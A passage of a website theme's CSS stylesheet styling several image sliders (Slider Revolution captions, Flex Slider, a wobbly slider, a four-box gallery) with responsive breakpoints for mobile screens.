	-moz-transform: translateX(0) translateY(-50%);
	-webkit-transform: translateX(0) translateY(-50%);
	-ms-transform: translateX(0) translateY(-50%);
	-o-transform: translateX(0) translateY(-50%);
}
/*------------------------------------------[ Slider Revolution ]------*/
.rev_title_a {
	font-size: 45px;
	font-weight: 300;
}
.rev_title_aa {
	font-size: 24px;
	font-weight: 300;
	text-transform: capitalize;
}
.rev_title_b {
	font-size: 18px;
	font-weight: 300;
}
.rev_title_c:not(.upper) {
	text-transform: capitalize;
}
.rev_title_c {
	line-height: 19px;
	color: #444444;
}
.rev_title_d {
	font-size: 24px;
	font-weight: 300;
}
.rev_title_e {
	font-size: 50px;
	font-weight: 300;
	font-family: "Oswald", "Open Sans", sans-serif;
}
.tp-banner-video-fullwidth .rev_title_e, .tp-banner-panzoom-fullwidth .rev_title_e, .tp-banner-boxedwidth .rev_title_e, .tp-banner-fullwidth .rev_title_e {
	font-size: 40px;
}
.rev_title_f {
	font-size: 35px;
	font-weight: 300;
	letter-spacing: -1px;
}
.rev_color1 {
	color: #D10707;
}
.rev_color2 {
	color: #282828;
}
.rev_color3 {
	color: #444444;
}
.rev_color4 {
	color: #006866;
}
.rev_color_white {
	color: #fff;
}
.rev_color_main {
	color: #1ccdca;
}
.rev_arrow_a {
	background: rgba(0, 0, 0, 0.3);
	color: #fff;
	display: block;
	font-size: 12px;
	height: 19px;
	line-height: 19px;
	text-align: center;
	width: 19px;
}
.rev_button_a {
	border-width: 0;
}
.rev_button_b {
	border: 4px solid rgba(0, 0, 0, 0.1);
	color: #324545;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
}
.bold {
	font-weight: 700;
}
.oswald_font {
	font-family: "Oswald", "Open Sans", sans-serif;
}
.rev_offer_circle {
	background: #1ccdca;
	color: #fff;
	font-size: 50px;
	width: 150px;
	height: 150px;
	display: block;
	text-align: center;
	border: 6px solid #fff;
}
.rev_offer_circle2 > span {
	font-weight: 300;
}
.rev_offer_circle2 {
	background: #fff;
	color: #e74c3c;
	font-size: 35px;
	width: 80px;
	height: 80px;
	display: block;
	font-weight: 300;
	text-align: center;
	border: 2px solid #fff;
}
.tp-banner-fullscreen .rev_offer_circle, .tp-banner-boxedfullscreen .rev_offer_circle {
	width: 100px;
	height: 100px;
	font-size: 40px;
}
.tp-banner-fullscreen .rev_offer_circle2, .tp-banner-boxedfullscreen .rev_offer_circle2 {
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 30px;
}
.rev_offer_circle > span, .rev_offer_circle2 > span {
	position: absolute;
	display: block;
}
.tp-leftarrow.preview4:after {
	padding-right: 3px;
}
.tp-rightarrow.preview4:after {
	padding-left: 2px;
}
.tp-banner-panzoom-fullwidth .tp-caption.reddishbg_heavy_80 {
	font-size: 40px;
	line-height: 40px;
	padding: 15px 20px 20px;
}
.tp-banner-panzoom-fullwidth .tp-caption.reddishbg_heavy_70 {
	font-size: 30px;
	line-height: 30px;
	padding: 15px 20px 20px;
}
.tp-banner-panzoom-fullwidth .tp-caption.reddishbg_heavy_30 {
	font-size: 20px;
	line-height: 20px;
	padding: 15px 20px 20px;
}
.ren_num_a {
	padding: 20px 25px;
	font-size: 50px;
	line-height: 50px;
	color: #fff;
	border: 2px solid #fff;
	text-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.05);
}
.tp-caption.reddishbg_heavy_80 {
	font-size: 50px;
	line-height: 50px;
	font-weight: 400;
	color: #26CFCC;
	text-decoration: none;
	background-color: rgba(255, 255, 255, 0.9);
	padding: 20px 25px 25px;
	text-shadow: none;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
.tp-caption.reddishbg_heavy_70 {
	font-size: 30px;
	line-height: 30px;
	font-weight: 400;
	color: #ffffff;
	text-decoration: none;
	background-color: rgba(38, 207, 204, 0.8);
	padding: 20px 25px 25px;
	text-shadow: none;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
.tp-caption.reddishbg_heavy_30 {
	text-transform: capitalize;
	font-size: 30px;
	line-height: 30px;
	font-weight: 300;
	color: #fff;
	text-decoration: none;
	background-color: rgba(0, 0, 0, 0.7);
	padding: 20px 30px 25px;
	text-shadow: none;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
.tp-caption.white_heavy_70.has_bg {
	background-color: rgba(38, 207, 204, 0.8);
}
.tp-caption.white_heavy_70 {
	font-size: 70px;
	line-height: 70px;
	font-weight: 800;
	color: #fff;
	text-decoration: none;
	padding: 0;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
.tp-caption.light_medium_20 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
.tp-caption.white_heavy_60 {
	font-size: 50px;
	line-height: 50px;
	color: #ffffff;
	text-decoration: none;
	background-color: transparent;
	text-shadow: none;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
.tp-caption.black_thin_blackbg_30 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 300;
	color: #ffffff;
	text-decoration: none;
	background-color: rgba(0, 0, 0, 0.8);
	padding: 5px 15px 10px;
	text-shadow: none;
	border-width: 0px;
	border-color: #000000;
	border-style: none;
}
/*------------------------------------------[ Flex Slider ]------*/
.flex_slider_container {
	position: relative;
}
.flex_slider_container.flex_style1 {
	margin-bottom: 60px;
}
.flex_slider_container.flex_style1.flex_no_thumb {
	margin-bottom: 0;
}
.flex_style1 #flex_thumbs .flex_next i, .flex_style1 #flex_thumbs .flex_previous i {
	font-size: 22px;
	position: absolute;
	display: block;
}
.flex_style1 #flex_thumbs .flex_next, .flex_style1 #flex_thumbs .flex_previous {
	background: #000;
	color: #fff;
	display: block;
	height: 100%;
	position: absolute;
	text-align: center;
	top: 0;
	width: 40px;
	z-index: 1;
}
.flex_style1 #flex_thumbs {
	background: none;
	bottom: 0;
	padding: 0 40px;
	position: absolute;
	transform: translateX(50%) translateY(50%);
	-webkit-transform: translateX(50%) translateY(50%);
	-moz-transform: translateX(50%) translateY(50%);
	-o-transform: translateX(50%) translateY(50%);
	width: 50%;
	z-index: 10;
}
.flex_style1 #flex_thumbs .flex_next {
	right: 0px;
}
.flex_style1 #flex_thumbs .flex_previous {
	left: 0px;
}
.flex_style1 #flex_thumbs .flex-viewport {
	background: #fff;
}
.flex_style1 #flex_thumbs .flex-viewport > .slides > li {
	cursor: pointer;
}
.flex_style1 #flex_thumbs img {
	max-height: 120px;
	width: auto;
}
.flex_style1 #flex_thumbs li:after {
	background: rgba(29, 205, 202, 0);
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.flex_style1 #flex_carousel .flex-viewport {
	position: relative;
}
.flex_style1 #flex_carousel .flex_next {
	right: 30px;
}
.flex_style1 #flex_carousel .flex_next span span:before {
	left: -5px;
}
.flex_style1 #flex_carousel .flex_next span span:after {
	left: -5px;
}
.flex_style1 #flex_carousel .flex_next > span span {
	transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-webkit-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
}
.flex_style1 #flex_carousel .flex_previous {
	left: 30px;
}
.flex_style1 #flex_carousel .flex_previous span span:before {
	right: -5px;
}
.flex_style1 #flex_carousel .flex_previous span span:after {
	right: -5px;
}
.flex_style1 #flex_carousel .flex_previous > span span {
	transform: translateX(-100%) translateY(-50%);
	-moz-transform: translateX(-100%) translateY(-50%);
	-webkit-transform: translateX(-100%) translateY(-50%);
	-o-transform: translateX(-100%) translateY(-50%);
}
.flexslider .slides img {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	vertical-align: top;
}
.flexslider .slides > li {
	display: none;
	position: relative;
}
.flex_slider_container.flex_style1:after {
	background: rgba(255, 255, 255, 0.1);
	content: "";
	height: 1px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.flex_style1 #flex_thumbs li.flex-active-slide:after, .flex_style1 #flex_thumbs li:hover:after {
	background: rgba(29, 205, 202, 0.5);
}
.flex_style1 #flex_carousel .flex_next, .flex_style1 #flex_carousel .flex_previous {
	border: 4px solid rgba(0, 0, 0, 0.2);
	height: 55px;
	width: 55px;
	z-index: 10;
	position: absolute;
}
.flex_style1 #flex_carousel .flex_next > span, .flex_style1 #flex_carousel .flex_previous > span {
	background: #fff;
	display: block;
	height: 100%;
	position: relative;
	width: 100%;
}
.flex_style1 #flex_carousel .flex_next > span:after, .flex_style1 #flex_carousel .flex_previous > span:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	opacity: 0;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	width: 100%;
}
.flex_style1 #flex_carousel .flex_next:hover > span:after, .flex_style1 #flex_carousel .flex_previous:hover > span:after {
	opacity: 1;
	transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
.flex_style1 #flex_carousel .flex_next:hover span span:before, .flex_style1 #flex_carousel .flex_next:hover span span:after, .flex_style1 #flex_carousel .flex_next:hover span span, .flex_style1 #flex_carousel .flex_previous:hover span span:before, .flex_style1 #flex_carousel .flex_previous:hover span span:after, .flex_style1 #flex_carousel .flex_previous:hover span span {
	background: #fff;
}
.flex_style1 #flex_carousel .flex_next span span:before, .flex_style1 #flex_carousel .flex_previous span span:before {
	background: #e74c3c;
	content: "";
	display: block;
	height: 5px;
	position: absolute;
	width: 5px;
	top: 5px;
}
.flex_style1 #flex_carousel .flex_next span span:after, .flex_style1 #flex_carousel .flex_previous span span:after {
	background: #e74c3c;
	content: "";
	display: block;
	height: 5px;
	position: absolute;
	width: 5px;
	top: -5px;
}
.flex_style1 #flex_carousel .flex_next span span, .flex_style1 #flex_carousel .flex_previous span span {
	background: #e74c3c;
	display: block;
	height: 5px;
	position: absolute;
	width: 5px;
	z-index: 1;
	top: 50%;
	left: 50%;
}
.flex_in_flex.flexslider {
	background: rgba(0, 0, 0, 0.4);
	left: 50%;
	overflow: visible;
	padding: 30px 30px 40px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 70%;
	z-index: 2;
	transform: translateY(-50%) translateX(-50%);
	-moz-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
}
.flex_in_flex.flexslider .flex-viewport {
	margin-bottom: 50px;
}
.flex_in1 {
	color: #fff;
	display: block;
	font-size: 25px;
	font-weight: 300;
	margin-bottom: 15px;
}
.flex_in2 {
	color: #fff;
	display: block;
	font-size: 60px;
	line-height: 60px;
}
.flex_in3 {
	color: #fff;
	display: block;
	font-size: 40px;
	margin-bottom: 40px;
}
.flex_in_color1 {
	color: #1ccdca;
	font-weight: 400;
}
.container #flex_carousel.flexslider {
	margin-top: 30px;
	border: 1px solid #E5E5E5;
	padding: 8px;
}
#flex_carousel.flexslider.has_control_nav {
	overflow: visible;
}
#flex_carousel.flexslider.has_control_nav > .flex-control-nav {
	bottom: 0;
	left: 50%;
	margin: 0;
	padding: 20px;
	transform: translateX(-50%) translateY(100%);
	-moz-transform: translateX(-50%) translateY(100%);
	-webkit-transform: translateX(-50%) translateY(100%);
	width: auto;
}
.flex_in_flex .flex-control-nav {
	bottom: -50px;
	left: 0;
	margin: 0;
}
/*------------------------------------------[ Wobbly Slider ]------*/
.wobbly_slide {
	margin: 30px 0 0 0;
	overflow: hidden;
	padding: 0 0 25px;
	position: relative;
	top: 0;
	padding: 0;
	white-space: initial;
	text-align: center;
}
.wobbly_slide ul li {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	float: left;
	display: block;
	margin: 0;
	padding: 0 40px;
	position: relative;
}
.wobbly_slide ul li > svg {
	fill: #0072A5;
	height: 100%;
	position: absolute;
	z-index: -1;
}
.wobbly_slide ul li:nth-child(2) > svg {
	fill: #5F52B7;
}
.wobbly_slide ul li:nth-child(3) > svg {
	fill: #F36A71;
}
.wobbly_slide ul li:nth-child(4) > svg {
	fill: #9D9E94;
}
.wobbly_slide ul li:nth-child(5) > svg {
	fill: #0CAEBF;
}
.wobbly_slide ul li:nth-child(6) > svg {
	fill: #B853A3;
}
.wobbly_slide ul li:nth-child(7) > svg {
	fill: #1BBC9B;
}
.wobbly_slide > nav span {
	top: 50%;
	margin-top: -25px;
	background: #fff;
	bottom: 0;
	color: #1ccdca;
	cursor: pointer;
	font-size: 32px;
	font-weight: normal;
	height: 50px;
	opacity: 1;
	position: absolute;
	text-align: center;
	width: 50px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.wobbly_slide > nav span i {
	position: absolute;
}
.wobbly_slide > nav span:hover {
	opacity: 1;
}
.wobbly_slide > nav span.next {
	right: 20px;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.wobbly_slide > nav span.prev {
	left: 20px;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.wobbly_slide .bordered_btn_white {
	margin-bottom: 45px;
}
.wobbly_slide h1 {
	margin-bottom: 30px;
}
.wobbly_slide .icon {
	display: block;
	padding-top: 3%;
	position: relative;
	margin: 0 auto 40px;
	width: 50%;
	max-width: 160px;
}
.wobbly_slide > nav span.disabled, .wobbly_slide > nav span.disabled:hover {
	opacity: 0.2;
	cursor: default;
}
.wobbly_slide h1, .wobbly_slide blockquote {
	margin: 0;
	font-weight: 400;
	font-size: 3em;
	font-size: 3vw;
	padding-top: 3%;
	text-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	font-family: 'Flamenco', Arial, sans-serif;
}
.wobbly_title {
	color: #fff;
	font-family: "Oswald", "Open Sans", sans-serif;
	margin-bottom: 20px;
}
.wobbly_desc {
	font-family: "lato", sans-serif;
	font-size: 200%;
	max-width: 800px;
	text-align: center;
	font-weight: 300;
	line-height: 1.4;
	margin: 0 auto 1.2em;
	color: #fff;
}
.wobbly_slide, .wobbly_slide ul, .wobbly_slide ul li, .wobbly_slide {
	min-height: 480px;
}
/*------------------------------------------[ Four Boxes ]------*/
.boxgallery_con {
	min-height: 650px;
	position: relative;
}
.boxgallery_desc {
	color: #fff;
	max-width: 1170px;
	position: absolute;
	width: 80%;
	z-index: 10;
	text-align: center;
}
.boxgallery_desc .four_boxes_block {
	background: rgba(255, 255, 255, 0.1);
	border-top: 3px solid rgba(255, 255, 255, 0.2);
	position: relative;
	padding: 30px;
}
.four_boxes_title {
	background: #fff;
	color: #324545;
	display: block;
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 24px;
	left: 50%;
	padding: 12px 25px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	transform: translateY(-50%) translateX(-50%);
	-moz-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
}
.four_boxes_desc {
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.3);
	color: #fff;
	display: block;
	font-family: "lato", sans-serif;
	font-size: 26px;
	font-weight: 300;
	line-height: 1.4;
	padding-top: 20px;
	text-align: center;
}
.js .boxgallery, .js .boxgallery div {
	position: absolute;
}
.js .boxgallery, .boxgallery .bg-tile, .boxgallery .bg-img {
	overflow: hidden;
}
.js .boxgallery, .js .boxgallery .panel {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.boxgallery .panel {
	z-index: 0;
	-webkit-perspective: 1200px;
	perspective: 1200px;
	background: none;
}
.boxgallery .bg-tile {
	width: 50%;
	height: 50%;
}
.boxgallery .bg-img {
	width: 100%;
	height: 100%;
	background: #999;
}
.boxgallery .bg-img img {
	position: absolute;
	display: block;
	height: 200%;
	max-width: 200%;
}
.boxgallery > nav span {
	position: absolute;
	top: 50%;
	z-index: 1000;
	display: block;
	width: 100px;
	height: 100px;
	outline: none;
	text-align: left;
	cursor: pointer;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.boxgallery > nav span.prev {
	left: 0;
}
.boxgallery > nav span.next {
	right: 0;
}
.boxgallery > nav i {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
}
.boxgallery .panel.current {
	z-index: 2;
}
.boxgallery .panel.current .bg-img {
	-webkit-transition: -webkit-transform 1.1s ease-in-out;
	transition: transform 1.1s ease-in-out;
}
.boxgallery .panel.active {
	z-index: 1;
}
.boxgallery .bg-tile:nth-child(2), .boxgallery .bg-tile:nth-child(4) {
	left: 50%;
}
.boxgallery .bg-tile:nth-child(3), .boxgallery .bg-tile:nth-child(4) {
	top: 50%;
}
.boxgallery .bg-tile:nth-child(2) .bg-img img, .boxgallery .bg-tile:nth-child(4) .bg-img img {
	left: -100%;
}
.boxgallery .bg-tile:nth-child(3) .bg-img img, .boxgallery .bg-tile:nth-child(4) .bg-img img {
	top: -100%;
}
.boxgallery > nav span::before, .boxgallery > nav span::after, .boxgallery > nav i::before, .boxgallery > nav i::after {
	position: absolute;
	left: 50%;
	width: 3px;
	height: 50%;
	outline: 1px solid transparent;
	background: #dbccd0;
	content: '';
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateZ(0);
}
.boxgallery > nav i::before, .boxgallery > nav i::after {
	z-index: 100;
	height: 0;
	background: #fff;
	-webkit-transition: height 0.3s, -webkit-transform 0.3s;
	transition: height 0.3s, transform 0.3s;
}
.boxgallery > nav span::before, .boxgallery > nav i::before {
	top: 50%;
	-webkit-transform: translateX(-50%) rotate(-135deg);
	transform: translateX(-50%) rotate(-135deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}
.boxgallery > nav span.next::before, .boxgallery > nav span.next i::before {
	-webkit-transform: translateX(-50%) rotate(135deg);
	transform: translateX(-50%) rotate(135deg);
	-webkit-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}
.boxgallery > nav span::after, .boxgallery > nav i::after {
	top: 50%;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}
.boxgallery > nav span.next::after, .boxgallery > nav span.next i::after {
	-webkit-transform: translateX(-50%) rotate(45deg);
	transform: translateX(-50%) rotate(45deg);
	-webkit-transform-origin: 100% 0%;
	transform-origin: 100% 0%;
}
.no-touch .boxgallery > nav span:hover i::before, .no-touch .boxgallery > nav span:hover i::after {
	height: 50%;
}
.no-touch .boxgallery > nav span:hover::before, .no-touch .boxgallery > nav span:hover i::before {
	-webkit-transform: translateX(-50%) rotate(-125deg);
	transform: translateX(-50%) rotate(-125deg);
}
.no-touch .boxgallery > nav span.next:hover::before, .no-touch .boxgallery > nav span.next:hover i::before {
	-webkit-transform: translateX(-50%) rotate(125deg);
	transform: translateX(-50%) rotate(125deg);
}
.no-touch .boxgallery > nav span:hover::after, .no-touch .boxgallery > nav span:hover i::after {
	-webkit-transform: translateX(-50%) rotate(-55deg);
	transform: translateX(-50%) rotate(-55deg);
}
.no-touch .boxgallery > nav span.next:hover::after, .no-touch .boxgallery > nav span.next:hover i::after {
	-webkit-transform: translateX(-50%) rotate(55deg);
	transform: translateX(-50%) rotate(55deg);
}
.boxgallery[data-effect="effect-1"] .panel.active .bg-tile, .boxgallery[data-effect="effect-2"] .panel.active .bg-tile {
	-webkit-animation: scaleDown 1.1s ease-in-out;
	animation: scaleDown 1.1s ease-in-out;
}
@-webkit-keyframes scaleDown {
 from {
 -webkit-transform: translate3d(0, 0, 380px);
 transform: translate3d(0, 0, 380px);
}
to {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
}
@keyframes scaleDown {
 from {
 -webkit-transform: translate3d(0, 0, 380px);
 transform: translate3d(0, 0, 380px);
}
to {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
}
.boxgallery[data-effect="effect-2"] .panel.current .bg-img {
	-webkit-transition: -webkit-transform 0.9s cubic-bezier(0.7, 0, 0.3, 1);
	transition: transform 0.9s cubic-bezier(0.7, 0, 0.3, 1);
}
.boxgallery[data-effect="effect-2"] .panel.current .bg-tile:nth-child(2) .bg-img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}
.boxgallery[data-effect="effect-2"] .panel.current .bg-tile:nth-child(3) .bg-img {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.boxgallery[data-effect="effect-2"] .panel.current .bg-tile:nth-child(4) .bg-img {
	-webkit-transition-delay: 0.45s;
	transition-delay: 0.45s;
}
.boxgallery[data-effect="effect-3"] .panel::after {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
	content: '';
	-webkit-transition: opacity 1.1s ease-in-out;
	transition: opacity 1.1s ease-in-out;
}
.boxgallery[data-effect="effect-3"] .panel.current::after {
	-webkit-transition: none;
	transition: none;
}
.boxgallery[data-effect="effect-3"] .panel.current .bg-img {
	-webkit-transition: -webkit-transform 1.1s cubic-bezier(0.7, 0, 0.3, 1);
	transition: transform 1.1s cubic-bezier(0.7, 0, 0.3, 1);
}
.boxgallery[data-effect="effect-3"] .panel.current .bg-tile:nth-child(2) .bg-img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}
.boxgallery[data-effect="effect-3"] .panel.current .bg-tile:nth-child(3) .bg-img {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.boxgallery[data-effect="effect-3"] .panel.current .bg-tile:nth-child(4) .bg-img {
	-webkit-transition-delay: 0.45s;
	transition-delay: 0.45s;
}
.boxgallery[data-effect="effect-3"] .panel.current::after, .boxgallery[data-effect="effect-3"] .panel.active::after {
	opacity: 0;
}
/*-----------------------------------------------------------------[ Sliders Responsive ]-------*/
@media screen and (min-aspect-ratio: 1280/850) {
.boxgallery .bg-img img {
	width: 200%;
	height: auto;
	display: block;
	max-width: 200%;
}
}
@media only screen and (max-width: 1200px) {
.boxgallery_con {
	min-height: 520px;
}
}
@media only screen and (max-width: 1024px) {
.boxgallery_con {
	min-height: 389px;
}
}
@media only screen and (max-width: 768px) {
.boxgallery_con {
	min-height: 450px;
}
.four_boxes_title {
	font-size: 18px;
}
.boxgallery_desc {
	width: 100%;
}
.four_boxes_desc {
	font-size: 20px;
	line-height: 1.3;
	padding-top: 10px;
}
.boxgallery_desc .four_boxes_block {
	padding: 25px 20px 20px;
}
}
@media only screen and (max-width: 480px) {
.boxgallery_con {
	min-height: 350px;
}
.four_boxes_title {
	font-size: 15px;
	width: 90%;
}
.four_boxes_desc {
	font-size: 17px;
	line-height: 1.2;
	padding-top: 8px;
}
.boxgallery_desc .four_boxes_block {
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	padding: 25px 15px 18px;
}
}
@media screen and (max-width: 380px) {
.boxgallery > nav span {
	width: 50px;
	height: 50px;
}
}
@media only screen and (max-width: 320px) {
.four_boxes_title {
	font-size: 14px;
	padding: 12px 10px;
	width: 90%;
}
.four_boxes_desc {
	font-size: 14px;
}
.boxgallery_con {
	min-height: 250px;
}
}
/*------------*/
@media only screen and (max-width: 768px) {
.normal_text_slider.client_say_slider .owl-next {
	right: 0;
}
.normal_text_slider.client_say_slider .owl-prev {
	left: 0;
}
}
@media only screen and (max-width: 320px) {
.shop_slider .owl-next {
	right: 0;
}
.shop_slider .owl-prev {
	left: 0;
}
}
@media only screen and (max-width: 1024px) {
.flex_in1 {
	font-size: 22px;
	margin-bottom: 10px;
}
.flex_in2 {
	font-size: 45px;
	line-height: 45px;
}
.flex_in3 {
	font-size: 30px;
	margin-bottom: 20px;
}
.flex_in_flex .flex-control-nav {
	top: -23px;
}
.bordered_btn_white {
	font-size: 14px;
	padding: 12px 15px;
}
}
@media only screen and (max-width: 768px) {
.flex_in_flex.flexslider {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	height: 100%;
	width: 100%;
}
.flex_in1 {
	font-size: 19px;
	margin-bottom: 7px;
}
.flex_in2 {
	font-size: 35px;
	line-height: 45px;
}
.flex_in3 {
	font-size: 25px;
	margin-bottom: 15px;
}
.flex_in_flex .flex-control-nav {
	top: 10px;
}
.bordered_btn_white {
	font-size: 14px;
	padding: 12px 15px;
}
.flex_style1 #flex_thumbs {
	padding: 0 40px;
	-moz-transform: translateX(0%) translateY(100%);
	-webkit-transform: translateX(0%) translateY(100%);
	-ms-transform: translateX(0%) translateY(100%);
	-o-transform: translateX(0%) translateY(100%);
	transform: translateX(0%) translateY(100%);
	width: 100%;
	margin-bottom: -9px;
}
.flex_style1 #flex_thumbs .flex_next,  .flex_style1 #flex_thumbs .flex_previous {
	width: 31px;
}
.flex_style1 #flex_thumbs .flex_previous {
	left: 9px;
}
.flex_style1 #flex_thumbs .flex_next {
	right: 9px;
}
}
@media only screen and (max-width: 480px) {
.flex_in_flex.flexslider {
	padding: 23px 15px;
}
.flex_in_flex .flex-control-nav {
	top: 5px;
}
.flex_in1 {
	font-size: 15px;
	margin-bottom: 2px;
}
.flex_in2 {
	font-size: 22px;
	line-height: 29px;
}
.flex_in3 {
	font-size: 17px;
	margin-bottom: 9px;
}
.bordered_btn_white {
	border-width: 1px;
	font-size: 12px;
	padding: 6px 9px;
}
.flex_style1 #flex_carousel .flex_next,  .flex_style1 #flex_carousel .flex_previous {
	height: 40px;
	width: 40px;
}
.flex_style1 #flex_carousel .flex_next {
	right: 8px;
}
.flex_style1 #flex_carousel .flex_previous {
	left: 8px;
}
.flex_style1 #flex_carousel .flex_next span span::before,  .flex_style1 #flex_carousel .flex_previous span span::before {
	height: 4px;
	top: 4px;
	width: 4px;
}
.flex_style1 #flex_carousel .flex_next span span::before {
	left: -4px;
}
.flex_style1 #flex_carousel .flex_next span span::after {
	left: -4px;
}
.flex_style1 #flex_carousel .flex_next span span::after,  .flex_style1 #flex_carousel .flex_previous span span::after {
	height: 4px;
	top: -4px;
	width: 4px;
}
.flex_style1 #flex_carousel .flex_next span span,  .flex_style1 #flex_carousel .flex_previous span span {
	height: 4px;
	width: 4px;
}
.flex-control-paging li a {
	height: 9px;
	width: 9px;
}
.flex-control-nav li {
	margin: 0 3px;
}
}
@media only screen and (max-width: 320px) {
.flex_in_flex.flexslider {
	padding: 20px 0px;
}
.flex_in1 {
	font-size: 13px;
	margin-bottom: 0px;
}
.flex_in2 {
	font-size: 18px;
	line-height: 25px;
}
.flex_in3 {
	font-size: 14px;
	margin-bottom: 0px;
}
.bordered_btn_white {
	border: none;
	font-size: 10px;
	padding: 4px 6px;
}
.flex-control-paging li a {
	height: 7px;
	width: 7px;
}
.flex_in_flex .flex-control-nav {
	top: 0px;
}
}
@media only screen and (max-width: 1024px) {
.owl_text_a > span {
	font-size: 14px;
	padding: 12px 50px 11px 17px;
}
.owl_text_a a {
	font-size: 22px;
	line-height: 45px;
	padding: 0 3px;
}
.owl_text_b > span {
	font-size: 24px;
	padding: 12px 16px;
}
.owl_text_c > span {
	font-size: 17px;
	line-height: 26px;
	padding: 9px 16px;
}
#enar_owl_slider .btn_a {
	margin: 35px 0 0;
}
.wobbly_desc {
	font-size: 150%;
	max-width: 600px;
}
}
@media only screen and (max-width: 768px) {
.wobbly_desc {
	font-size: 130%;
	max-width: 500px;
}
.bordered_btn_white {
	font-size: 13px;
	padding: 10px 13px;
}
.normal_text_slider:not(.client_say_slider) {
	padding: 0 15px;
}
.normal_text_slider .owl-next {
	right: 15px;
	top: 0;
}
.normal_text_slider .owl-prev {
	left: -15px;
	top: 0;
}
.normal_text_slider .owl-buttons {
	top: -40px;
}
.owl_text_b > span {
	font-size: 16px;
	padding: 6px 12px;
}
.owl_text_c > span {
	font-size: 13px;
	line-height: 22px;
	padding: 5px 12px;
}
.owl_text_a > span {
	font-size: 12px;
	padding: 7px 37px 7px 12px;
}
.owl_text_a a {
	font-size: 16px;
	line-height: 34px;
	padding: 0 4px;
}
#enar_owl_slider .btn_a {
	margin: 8px 0 0;
	font-size: 12px;
}
#enar_owl_slider .btn_a > span > span {
	left: 40px;
}
#enar_owl_slider .btn_a > span {
	padding-right: 30px;
}
#enar_owl_slider .btn_a i.in_left,  #enar_owl_slider .btn_a i.in_right {
	font-size: 12px;
	line-height: 35px;
	width: 30px;
}
#enar_owl_slider .btn_a > span > span {
	left: 30px;
	padding: 7px 9px;
}
#enar_owl_slider .btn_a i.in_right {
	right: -30px;
}
}
@media only screen and (max-width: 480px) {
.owl_text_c {
	display: none;
}
.owl_text_b > span {
	font-size: 15px;
	padding: 5px 10px;
}
.owl_text_a > span {
	font-size: 12px;
	padding: 5px 34px 5px 10px;
}
.owl_text_a a {
	font-size: 16px;
	line-height: 29px;
	padding: 0 3px;
}
#enar_owl_slider .owl-prev,  #enar_owl_slider .owl-next {
	height: 40px;
	top: -21px;
	width: 40px;
}
#enar_owl_slider .enar_owl_n > span::after {
	height: 4px;
	left: -4px;
	top: -4px;
	width: 4px;
}
#enar_owl_slider .enar_owl_n > span {
	left: 17px;
	top: 15px;
}
#enar_owl_slider .enar_owl_p > span,  #enar_owl_slider .enar_owl_n > span {
	height: 4px;
	width: 4px;
}
#enar_owl_slider .enar_owl_n > span::before {
	height: 4px;
	left: -4px;
	top: 4px;
	width: 4px;
}
#enar_owl_slider .enar_owl_p > span::before {
	height: 4px;
	right: -4px;
	top: 4px;
	width: 4px;
}
